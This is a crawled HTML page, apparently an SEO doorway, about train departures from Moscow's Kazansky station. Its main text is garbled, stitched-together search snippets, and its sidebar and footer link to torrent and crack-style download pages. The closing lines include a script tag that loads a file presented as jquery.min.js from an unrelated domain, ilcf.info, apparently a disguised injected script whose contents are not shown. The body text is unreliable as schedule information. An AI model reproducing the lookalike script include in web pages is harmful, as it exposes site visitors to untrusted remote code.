

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-raspisanie-otpravleniya-poezdov-kazanskogo-vokzala.html
body_size: 2569
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание отправления поездов казанского вокзала - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание отправления поездов казанского вокзала</h2>
                            </header>
                            <p>Расписание электричек Казанского вокзала Москвы 2019 г., Казанское направление. Карта-схема. Расписание поездов дальнего следования железнодорожного вокзала Ижевска. Время прибытия. Справочная Казанского вокзала Москвы: расписание поездов, купить жд билеты, номера. Москва расписание поездов и электричек на 2019 г. Со станции ⚡ Москва отправляется. Электрички Московской области. Пригородное железнодорожное сообщение является наиболее. Купить билет на поезд Москва Кисловодск, узнать расписание 2019 и цены билета РЖД можно Москва расписание электричек на 2019 г. Со станции ⚡ Москва отправляется Как долететь на самолете, доехать на поезде и сколько это стоит. На чем добраться. 
Из Москвы вы доезжаете на поезде до Анапы или Краснодара. Чаще всего с Казанского вокзала. Контакт-центр Московский транспорт 8 (495) 539-54-54, 3210 (Билайн, МТС, Мегафон, Tele2) Контакт-центр. Двухэтажный скорый фирменный поезд отправляется от Казанского вокзала в 10:52, прибывает. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-raspisanie-avtobusov-ot-buzharovo-do-istry.html">Расписание автобусов от бужарово до истры</a></li>
                                <li><a href="ok3ztz-skachat-albom-infamous-mobb-deep.html">Скачать альбом infamous mobb deep</a></li>
                                <li><a href="ok3ztz-proshivka-apple-iphone-5-skachat.html">Прошивка apple iphone 5 скачать</a></li>
                                <li><a href="ok3ztz-metrika-krestikom-shemy.html">Метрика крестиком схемы</a></li>
                                <li><a href="ok3ztz-skachat-besplatno-pesnyu-love-me-justin-bieber.html">Скачать бесплатно песню love me justin bieber</a></li>
                                <li><a href="ok3ztz-blank-12-sh-zhivotnovodstvo.html">Бланк 12 сх животноводство</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание электричек Казанского вокзала 2019. Схема.</li>
<li>Расписание поездов ЖД вокзала Ижевска.</li>
<li>Казанский вокзал Москва.</li>
<li>Москва: расписание поездов и электричек на 2019 год.</li>
<li>Расписание электричек Московской области.</li>
<li>Поезд Москва Кисловодск расписание 2019, цена билета РЖД.</li>
<li>Москва: расписание электричек (пригородных поездов).</li>
<li>Блог Елены Исхаковой.</li>
<li>Как доехать в Алушту на поезде из Москвы в 2019 году.</li>
<li>ГУП Мосгортранс : Автостанция Варшавская.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-yandeks-brauzer-64-bit.html">Яндекс браузер 64 бит</a></li>
                                            <li><a href="ok3ztz-film-zolotoy-poloz.html">Фильм золотой полоз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-dying-light-the-following-nodvd.html">Dying light the following nodvd</a></li>
                                            <li><a href="ok3ztz-donni-darko-donnie-darko-2001-torrent.html">Донни дарко donnie darko 2001 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-sbor-zayavok-s-sayta.html">Сбор заявок с сайта</a></li>
                                            <li><a href="ok3ztz-skachat-imperiya-kraft-maynkraft-skachat.html">Скачать империя крафт майнкрафт скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-agro-simulyator-2012.html">Агро симулятор 2012</a></li>
                                            <li><a href="ok3ztz-krasivye-kartinki-na-android-skachat.html">Красивые картинки на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
